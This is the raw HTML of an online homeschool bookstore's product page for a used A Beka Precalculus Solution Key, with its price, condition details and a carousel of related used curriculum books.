a{font-family:Lato;line-height:18px;font-weight:normal;font-style:400;font-size:12px;}#nav-second ul.sf-menu a{font-family:Lato;line-height:22px;font-weight:normal;font-style:400;font-size:18px;}#nav-main ul.sf-menu ul li a, #nav-second ul.sf-menu ul li a, .nav-main ul.sf-menu ul li a{line-height:inherit;font-size:12px;}.kad-nav-inner .kad-mnav, .kad-mobile-nav .kad-nav-inner li a,.nav-trigger-case{font-family:Lato;line-height:20px;font-weight:normal;font-style:400;font-size:16px;}</style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
								<style type="text/css" id="c4wp-v3-lp-form-css">
					.login #login, .login #lostpasswordform {
						min-width: 350px !important;
					}
					.wpforms-field-c4wp iframe {
						width: 100% !important;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-35259 wp-custom-logo wp-embed-responsive wp-theme-virtue_premium theme-virtue_premium woocommerce woocommerce-page woocommerce-no-js notsticky virtue-skin-default wide precalculus-solution-key-5 elementor-default elementor-kit-42746" data-smooth-scrolling="0" data-smooth-scrolling-hide="0" data-jsselect="1" data-product-tab-scroll="0" data-animate="1" data-sticky="0" >
		<div id="wrapper" class="container">
	<!--[if lt IE 8]><div class="alert"> You are using an outdated browser. Please upgrade your browser to improve your experience.</div><![endif]-->
			<header data-elementor-type="header" data-elementor-id="42747" class="elementor elementor-42747 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-dc44b03 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dc44b03" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-274ede5" data-id="274ede5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-03dc8df elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="03dc8df" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-00fde64" data-id="00fde64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-194759a elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="194759a" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://homeschoolbooksforless.com">
			<img width="300" height="147" data-src="https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/05/LOGOFINALED.jpg?lossy=1&strip=1&webp=1" class="attachment-thumbnail size-thumbnail wp-image-9155 lazyload" alt="" data-srcset="https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/05/LOGOFINALED.jpg?lossy=1&strip=1&webp=1 300w, https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/05/LOGOFINALED-175x86.jpg?lossy=1&strip=1&webp=1 175w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/147;" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-abc466d" data-id="abc466d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d14fe3 elementor-widget elementor-widget-text-editor" data-id="6d14fe3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Serving Home School Families Since 2001</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7099249" data-id="7099249" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a8799e elementor-widget elementor-widget-wp-widget-woocommerce_product_search" data-id="8a8799e" data-element_type="widget" data-widget_type="wp-widget-woocommerce_product_search.default">
				<div class="elementor-widget-container">
					<div class="woocommerce widget_product_search">

<form role="search" method="get" class="form-search product-search-form" action="https://homeschoolbooksforless.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="text" value="" id="woocommerce-product-search-field-0" name="s" class="search-query search-field" placeholder="Search for products" />
	<button type="submit" class="search-icon" aria-label="Submit Search"><i class="icon-search"></i></button>
	<input type="hidden" name="post_type" value="product" />
</form></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b7f0b4b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b7f0b4b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bb8ac80" data-id="bb8ac80" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-23dd892 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="23dd892" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-da36f9e" data-id="da36f9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8c762ee elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="8c762ee" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-8c762ee" class="elementor-nav-menu"><li  class=" menu-item-42757 menu-item menu-home"><a href="https://homeschoolbooksforless.com/" class="elementor-item"><span>Home</span></a></li>
<li  class=" sf-dropdown menu-item-has-children menu-item-42751 menu-item menu-about"><a href="#" class="elementor-item elementor-item-anchor"><span>About</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown elementor-nav-menu--dropdown">
	<li  class=" menu-item-42785 menu-item menu-faq"><a href="https://homeschoolbooksforless.com/faq/" class="elementor-sub-item"><span>FAQ</span></a></li>
	<li  class=" menu-item-42772 menu-item menu-become-a-consignor"><a href="https://homeschoolbooksforless.com/become-a-consignor/" class="elementor-sub-item"><span>Become a Consignor</span></a></li>
	<li  class=" menu-item-43082 menu-item menu-my-story"><a href="https://homeschoolbooksforless.com/my-story/" class="elementor-sub-item"><span>My Story</span></a></li>
	<li  class=" menu-item-42791 menu-item menu-subscribe-to-our-newsletter"><a href="https://homeschoolbooksforless.com/subscribe-to-our-newsletter/" class="elementor-sub-item"><span>Subscribe to our Newsletter</span></a></li>
</ul>
</li>
<li  class=" menu-item-47618 menu-item menu-curriculum-consultation"><a href="https://homeschoolbooksforless.com/curriculum-consultation/" class="elementor-item"><span>Curriculum Consultation</span></a></li>
<li  class=" menu-item-47641 menu-item menu-standardized-testing"><a href="https://homeschoolbooksforless.com/standardized-testing/" class="elementor-item"><span>Standardized Testing</span></a></li>
<li  class=" current_page_parent menu-item-9189 menu-item menu-shop"><a href="https://homeschoolbooksforless.com/347-2/" class="elementor-item"><span>Shop</span></a></li>
<li  class=" menu-item-9194 menu-item menu-my-account"><a href="https://homeschoolbooksforless.com/my-account/" class="elementor-item"><span>My Account</span></a></li>
<li  class=" menu-item-42900 menu-item menu-cart"><a href="https://homeschoolbooksforless.com/cart/cart/" class="elementor-item"><span>Cart</span></a></li>
<li  class=" menu-item-9195 menu-item menu-checkout"><a href="https://homeschoolbooksforless.com/checkout/" class="elementor-item"><span>Checkout</span></a></li>
<li  class=" menu-item-42808 menu-item menu-contact"><a href="https://homeschoolbooksforless.com/contact-2/" class="elementor-item"><span>Contact</span></a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8c762ee" class="elementor-nav-menu"><li  class=" menu-item-42757 menu-item menu-home"><a href="https://homeschoolbooksforless.com/" class="elementor-item" tabindex="-1"><span>Home</span></a></li>
<li  class=" sf-dropdown menu-item-has-children menu-item-42751 menu-item menu-about"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1"><span>About</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown elementor-nav-menu--dropdown">
	<li  class=" menu-item-42785 menu-item menu-faq"><a href="https://homeschoolbooksforless.com/faq/" class="elementor-sub-item" tabindex="-1"><span>FAQ</span></a></li>
	<li  class=" menu-item-42772 menu-item menu-become-a-consignor"><a href="https://homeschoolbooksforless.com/become-a-consignor/" class="elementor-sub-item" tabindex="-1"><span>Become a Consignor</span></a></li>
	<li  class=" menu-item-43082 menu-item menu-my-story"><a href="https://homeschoolbooksforless.com/my-story/" class="elementor-sub-item" tabindex="-1"><span>My Story</span></a></li>
	<li  class=" menu-item-42791 menu-item menu-subscribe-to-our-newsletter"><a href="https://homeschoolbooksforless.com/subscribe-to-our-newsletter/" class="elementor-sub-item" tabindex="-1"><span>Subscribe to our Newsletter</span></a></li>
</ul>
</li>
<li  class=" menu-item-47618 menu-item menu-curriculum-consultation"><a href="https://homeschoolbooksforless.com/curriculum-consultation/" class="elementor-item" tabindex="-1"><span>Curriculum Consultation</span></a></li>
<li  class=" menu-item-47641 menu-item menu-standardized-testing"><a href="https://homeschoolbooksforless.com/standardized-testing/" class="elementor-item" tabindex="-1"><span>Standardized Testing</span></a></li>
<li  class=" current_page_parent menu-item-9189 menu-item menu-shop"><a href="https://homeschoolbooksforless.com/347-2/" class="elementor-item" tabindex="-1"><span>Shop</span></a></li>
<li  class=" menu-item-9194 menu-item menu-my-account"><a href="https://homeschoolbooksforless.com/my-account/" class="elementor-item" tabindex="-1"><span>My Account</span></a></li>
<li  class=" menu-item-42900 menu-item menu-cart"><a href="https://homeschoolbooksforless.com/cart/cart/" class="elementor-item" tabindex="-1"><span>Cart</span></a></li>
<li  class=" menu-item-9195 menu-item menu-checkout"><a href="https://homeschoolbooksforless.com/checkout/" class="elementor-item" tabindex="-1"><span>Checkout</span></a></li>
<li  class=" menu-item-42808 menu-item menu-contact"><a href="https://homeschoolbooksforless.com/contact-2/" class="elementor-item" tabindex="-1"><span>Contact</span></a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b46bd76 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b46bd76" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8af2487" data-id="8af2487" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57ace26 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="57ace26" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
			<div class="wrap clearfix contentclass hfeed" role="document">

			<div id="content" class="container"><div class="row"><div class="main col-md-12" role="main">
<div class="woocommerce-notices-wrapper"></div>
<div id="product-35259" class="product type-product post-35259 status-publish first outofstock product_cat-a-beka-math-grade-12 product_cat-clearance-2 product_cat-grade-12 product_cat-math-grade-12 has-post-thumbnail sale sold-individually taxable shipping-taxable purchasable product-type-simple">
	<div class="row">
		<div class="col-md-5 product-img-case">

	<span class="onsale bg_primary headerfont">Sale!</span><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images kad-light-gallery contain-woo_product_slider_disabled" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper woo_product_slider_disabled woo_product_zoom_disabled">
	<div class="product_image"><div data-thumb="https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else.gif?lossy=1&strip=1&webp=1" class="woocommerce-product-gallery__image"><a href="https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else.gif?lossy=1&strip=1&webp=1" title="Title"><img loading="lazy" loading="lazy" src="https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else.gif?lossy=1&strip=1&webp=1" width="300" height="300" srcset="https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else.gif?lossy=1&strip=1&webp=1 300w, https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else-100x100.gif?lossy=1&strip=1&webp=1 100w, https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else-260x260.gif?lossy=1&strip=1&webp=1 260w" sizes="(max-width: 300px) 100vw, 300px" class="attachment-shop_single shop_single wp-post-image" alt="Title" title="Title" data-caption="Title" data-src="https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else.gif?lossy=1&strip=1&webp=1" data-large_image="https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else.gif?lossy=1&strip=1&webp=1" data-large_image_width="300" data-large_image_height="300" ></a></div></div><div class="product_thumbnails thumbnails"></div>		
	</div>
</div>
	</div>
	<div class="col-md-7 product-summary-case">
	<div class="summary entry-summary">

		<h1 class="product_title entry-title">Precalculus Solution Key</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>32.25</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;32.25.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.00.</span></p>

<p class="stock out-of-stock">Out of stock</p>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">CL458-13</span></span>

	
	<span class="posted_in">Categories: <a href="https://homeschoolbooksforless.com/product-category/grade-12/math-grade-12/a-beka-math-grade-12/" rel="tag">A Beka</a>, <a href="https://homeschoolbooksforless.com/product-category/clearance-2/" rel="tag">Clearance</a>, <a href="https://homeschoolbooksforless.com/product-category/grade-12/" rel="tag">Grade 12</a>, <a href="https://homeschoolbooksforless.com/product-category/grade-12/math-grade-12/" rel="tag">Math</a></span>
	
	
</div>

	</div><!-- .summary -->
</div>
</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<hr />
<h1>Precalculus with Trigonometry and Analytical Geometry  Solution Key</h1>
<hr />
<p><span style="color: #000000"><strong>Details</strong>: minimal wear on corners; no writing<br />
</span></p>
<hr />
<p style="text-align: left"><span style="color: #000000"><strong>Condition</strong>: Very Good<br />
<strong>Publisher</strong>: A Beka<br />
<strong>Catalog #</strong>: 139289</span></p>
			</div>
		
			</div>


	<section class="related products carousel_outerrim">
					<h3>Related Products</h3>
				<div class="fredcarousel">
			<div id="carouselcontainer" class="rowtight">
				<div id="related-product-carousel" class="products slick-slider product_related_carousel kt-slickslider kt-content-carousel loading clearfix" data-slider-fade="false" data-slider-type="content-carousel" data-slider-anim-speed="400" data-slider-scroll="1" data-slider-auto="true" data-slider-speed="9000" data-slider-xxl="4" data-slider-xl="4" data-slider-md="4" data-slider-sm="3" data-slider-xs="2" data-slider-ss="1">
					
						<div class="product type-product post-68791 status-publish instock product_cat-grade4 product_cat-math-grade-3 product_cat-a-beka-math-grade4 product_cat-educational-extras product_cat-math-supplements product_cat-clearance-2 has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-simple tcol-md-3 tcol-sm-4 tcol-xs-6 tcol-ss-12 grade4 math-grade-3 a-beka-math-grade4 educational-extras math-supplements clearance-2 kad_product">
		<div class="grid_item product_item clearfix kad_product_fade_in kt_item_fade_in"><a href="https://homeschoolbooksforless.com/product/division-flashcards-5/" class="product_item_link product_img_link"><div class="kad-product-noflipper kt-product-intrinsic" style="padding-bottom:100%;"><img data-src="https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else-300x300.gif?lossy=1&strip=1&webp=1" data-srcset="https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else.gif?lossy=1&strip=1&webp=1 300w, https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else-100x100.gif?lossy=1&strip=1&webp=1 100w, https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else-260x260.gif?lossy=1&strip=1&webp=1 260w" data-sizes="(max-width: 300px) 100vw, 300px"  alt="Division Flashcards" width="300" height="300" class="attachment-shop_catalog size-300x300 wp-post-image lazyload" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;"></div></a><div class="details_product_item"><div class="product_details"><a href="https://homeschoolbooksforless.com/product/division-flashcards-5/" class="product_item_link product_title_link"><h5>Division Flashcards</h5></a><div class="product_excerpt"><p>Division Flashcards Details: minor wear, no missing cards, early edition compatible with 137731 Condition: Good Publisher: A Beka Catalog #: 21180</p>
</div></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.25</bdi></span></span>
<a href="/product/precalculus-solution-key-5/?add-to-cart=68791" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_68791" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart kad-btn headerfont kad_add_to_cart" data-product_id="68791" data-product_sku="JD607-74" aria-label="Add to cart: &ldquo;Division Flashcards&rdquo;" rel="nofollow" data-success_message="&ldquo;Division Flashcards&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_68791" class="screen-reader-text">
			</span>
</div></div></div>

					
						<div class="product type-product post-71356 status-publish instock product_cat-grade-12 product_cat-electives-grade-12 product_cat-everything-else-electives-grade-12 product_cat-multi-grade-and-unit-studies product_cat-literature-multi-grade-and-unit-studies product_cat-clearance-2 has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-simple tcol-md-3 tcol-sm-4 tcol-xs-6 tcol-ss-12 grade-12 electives-grade-12 everything-else-electives-grade-12 multi-grade-and-unit-studies literature-multi-grade-and-unit-studies clearance-2 kad_product">
		<div class="grid_item product_item clearfix kad_product_fade_in kt_item_fade_in"><a href="https://homeschoolbooksforless.com/product/speech-for-today-teacher-guide/" class="product_item_link product_img_link"><div class="kad-product-noflipper kt-product-intrinsic" style="padding-bottom:100%;"><img data-src="https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else-300x300.gif?lossy=1&strip=1&webp=1" data-srcset="https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else.gif?lossy=1&strip=1&webp=1 300w, https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else-100x100.gif?lossy=1&strip=1&webp=1 100w, https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else-260x260.gif?lossy=1&strip=1&webp=1 260w" data-sizes="(max-width: 300px) 100vw, 300px"  alt="Speech for Today Teacher Guide" width="300" height="300" class="attachment-shop_catalog size-300x300 wp-post-image lazyload" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;"></div></a><div class="details_product_item"><div class="product_details"><a href="https://homeschoolbooksforless.com/product/speech-for-today-teacher-guide/" class="product_item_link product_title_link"><h5>Speech for Today Teacher Guide</h5></a><div class="product_excerpt"><p>Speech for Today Teacher Guide Details: no writing, no missing pages, minimal shelf wear on corners, spiral bound Condition: Good Publisher: A Beka Catalog #: 69930 &nbsp;</p>
</div></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.25</bdi></span></span>
<a href="/product/precalculus-solution-key-5/?add-to-cart=71356" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_71356" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart kad-btn headerfont kad_add_to_cart" data-product_id="71356" data-product_sku="TCA600-525" aria-label="Add to cart: &ldquo;Speech for Today Teacher Guide&rdquo;" rel="nofollow" data-success_message="&ldquo;Speech for Today Teacher Guide&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_71356" class="screen-reader-text">
			</span>
</div></div></div>

					
						<div class="product type-product post-33249 status-publish last instock product_cat-grade-8 product_cat-history-grade-8 product_cat-a-beka-history-grade-8 product_cat-clearance-2 has-post-thumbnail sale sold-individually taxable shipping-taxable purchasable product-type-simple tcol-md-3 tcol-sm-4 tcol-xs-6 tcol-ss-12 grade-8 history-grade-8 a-beka-history-grade-8 clearance-2 kad_product">
		<div class="grid_item product_item clearfix kad_product_fade_in kt_item_fade_in"><a href="https://homeschoolbooksforless.com/product/civics-activity-book-3/" class="product_item_link product_img_link"><span class="onsale bg_primary headerfont">Sale!</span><div class="kad-product-noflipper kt-product-intrinsic" style="padding-bottom:100%;"><img data-src="https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else-300x300.gif?lossy=1&strip=1&webp=1" data-srcset="https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else.gif?lossy=1&strip=1&webp=1 300w, https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else-100x100.gif?lossy=1&strip=1&webp=1 100w, https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else-260x260.gif?lossy=1&strip=1&webp=1 260w" data-sizes="(max-width: 300px) 100vw, 300px"  alt="Civics Activity Book" width="300" height="300" class="attachment-shop_catalog size-300x300 wp-post-image lazyload" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;"></div></a><div class="details_product_item"><div class="product_details"><a href="https://homeschoolbooksforless.com/product/civics-activity-book-3/" class="product_item_link product_title_link"><h5>Civics Activity Book</h5></a><div class="product_excerpt"><p>Civics Activity Book Details:  National, State, and Local Studies No writing, spiral bound, minimal wear Condition: Like New Publisher: A Beka Catalog #: 201804</p>
</div></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;6.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;3.00.</span></span>
<a href="/product/precalculus-solution-key-5/?add-to-cart=33249" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_33249" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart kad-btn headerfont kad_add_to_cart" data-product_id="33249" data-product_sku="CW353-116" aria-label="Add to cart: &ldquo;Civics Activity Book&rdquo;" rel="nofollow" data-success_message="&ldquo;Civics Activity Book&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_33249" class="screen-reader-text">
			</span>
</div></div></div>

					
						<div class="product type-product post-52719 status-publish first instock product_cat-educational-extras product_cat-writing-and-grammar-resources product_cat-clearance-2 has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple tcol-md-3 tcol-sm-4 tcol-xs-6 tcol-ss-12 educational-extras writing-and-grammar-resources clearance-2 kad_product">
		<div class="grid_item product_item clearfix kad_product_fade_in kt_item_fade_in"><a href="https://homeschoolbooksforless.com/product/writing-strands-evaluating-writing-4/" class="product_item_link product_img_link"><span class="onsale bg_primary headerfont">Sale!</span><div class="kad-product-noflipper kt-product-intrinsic" style="padding-bottom:100%;"><img data-src="https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else-300x300.gif?lossy=1&strip=1&webp=1" data-srcset="https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else.gif?lossy=1&strip=1&webp=1 300w, https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else-100x100.gif?lossy=1&strip=1&webp=1 100w, https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else-260x260.gif?lossy=1&strip=1&webp=1 260w" data-sizes="(max-width: 300px) 100vw, 300px"  alt="Writing Strands &#8211; Evaluating Writing" width="300" height="300" class="attachment-shop_catalog size-300x300 wp-post-image lazyload" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;"></div></a><div class="details_product_item"><div class="product_details"><a href="https://homeschoolbooksforless.com/product/writing-strands-evaluating-writing-4/" class="product_item_link product_title_link"><h5>Writing Strands &#8211; Evaluating Writing</h5></a><div class="product_excerpt"><p><!--more--></p>
<p><!--more--></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.25</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;5.25.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.75</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;3.75.</span></span>
<a href="/product/precalculus-solution-key-5/?add-to-cart=52719" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_52719" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart kad-btn headerfont kad_add_to_cart" data-product_id="52719" data-product_sku="JL359-76" aria-label="Add to cart: &ldquo;Writing Strands - Evaluating Writing&rdquo;" rel="nofollow" data-success_message="&ldquo;Writing Strands - Evaluating Writing&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_52719" class="screen-reader-text">
			</span>
</div></div></div>

					
						<div class="product type-product post-16617 status-publish instock product_cat-homeschool-parenting-helps product_cat-clearance-2 has-post-thumbnail sale sold-individually taxable shipping-taxable purchasable product-type-simple tcol-md-3 tcol-sm-4 tcol-xs-6 tcol-ss-12 homeschool-parenting-helps clearance-2 kad_product">
		<div class="grid_item product_item clearfix kad_product_fade_in kt_item_fade_in"><a href="https://homeschoolbooksforless.com/product/as-unto-the-lord/" class="product_item_link product_img_link"><span class="onsale bg_primary headerfont">Sale!</span><div class="kad-product-noflipper kt-product-intrinsic" style="padding-bottom:100%;"><img data-src="https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else-300x300.gif?lossy=1&strip=1&webp=1" data-srcset="https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else.gif?lossy=1&strip=1&webp=1 300w, https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else-100x100.gif?lossy=1&strip=1&webp=1 100w, https://b1647145.smushcdn.com/1647145/wp-content/uploads/2016/01/else-260x260.gif?lossy=1&strip=1&webp=1 260w" data-sizes="(max-width: 300px) 100vw, 300px"  alt="As Unto the Lord" width="300" height="300" class="attachment-shop_catalog size-300x300 wp-post-image lazyload" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;"></div></a><div class="details_product_item"><div class="product_details"><a href="https://homeschoolbooksforless.com/product/as-unto-the-lord/" class="product_item_link product_title_link"><h5>As Unto the Lord</h5></a><div class="product_excerpt"><p>As Unto the Lord Details:  A Tool for Wives Who Want to Glorify God, minimal wear, no writing Condition: Good Publisher: Doorposts Author(s): Pam 